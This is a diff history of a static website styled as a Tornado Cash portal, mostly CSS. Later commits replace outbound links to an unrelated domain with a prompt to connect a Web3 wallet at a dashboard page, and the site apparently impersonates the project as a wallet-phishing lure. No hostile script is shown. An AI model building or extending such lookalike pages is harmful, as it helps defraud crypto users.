+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}

==== commit c4d41031: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,118 +3,419 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Tornado Cash App</title>
-  <meta name="description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <title>Tornado Cash - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Tornado Cash DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://tornadocash-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Tornado Cash App">
-  <meta property="og:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
-  <meta property="og:url" content="https://tornadocash-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Tornado Cash App">
-  <meta name="twitter:description" content="Tornado Cash App is an informational entry page for the Tornado Cash protocol interface on Ethereum.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://tornadocash-app.github.io/#website",
-        "url": "https://tornadocash-app.github.io/",
-        "name": "Tornado Cash App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://tornadocash-app.github.io/#app",
-        "name": "Tornado Cash App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://tornadocash-app.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://tornadocash-app.github.io/#organization",
-        "name": "Tornado Cash",
-        "url": "https://tornado.cash/",
-        "logo": "https://tornadocash-app.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Tornado Cash App home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Tornado Cash</span>
-    </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/en/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
-      <a href="https://github.com/tornadocash" target="_blank" rel="nofollow noopener noreferrer">GitHub</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Tornado Cash App">
-      <h1>Tornado Cash App</h1>
-      <p class="value"><strong>Tornado Cash App</strong> is an informational entry page for the Tornado Cash protocol interface on Ethereum.</p>
-    </section>
-
-    <section class="app-card" aria-label="Protocol interface overview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">Deposit</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="">
-            <span>Asset</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch deposit and withdraw view">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">Withdraw</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="">
-            <span>Note</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Tornado Cash</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="footer">Tornado Cash App &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
+  <footer class="footer">Tornado Cash &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit ca2b0452: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,405 +3,228 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Tornado Cash - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Tornado Cash DeFi operations directly from your own wallet.">
+  <title>Tornado Cash - Private DeFi App</title>
+  <meta name="description" content="Tornado Cash puts private, wallet-controlled DeFi swaps in one app, with live route details, costs, assets, and safety checks before you sign.">
+  <meta name="theme-color" content="#0A0710">
   <link rel="canonical" href="https://tornadocash-app.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Tornado Cash - Private DeFi App">
+  <meta property="og:description" content="Wallet-controlled DeFi swaps with route details, live costs, supported assets, and safety checks before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://tornadocash-app.github.io/">
   <style>
-
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .brand {
-    font-size: .98rem;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#0A0710; --bg-2:#0E0A16;
+    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
+    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
+    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
+    --accent:#0EA56A; --accent-2:#0EA56A; --accent-ink:#0A7A4E; --accent-soft:rgba(14,165,106,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--quiet)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- aurora texture ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(760px 520px at 50% -8%, rgba(14,165,106,.20), transparent 60%),
+      radial-gradient(680px 520px at 88% 8%, rgba(14,165,106,.12), transparent 62%),
+      radial-gradient(720px 560px at 6% 30%, rgba(14,165,106,.08), transparent 60%);
+  }
+  .bg .dots{
+    position:absolute; inset:0;
+    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
+    background-size:24px 24px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
+    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--text)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
+  .eyebrow{
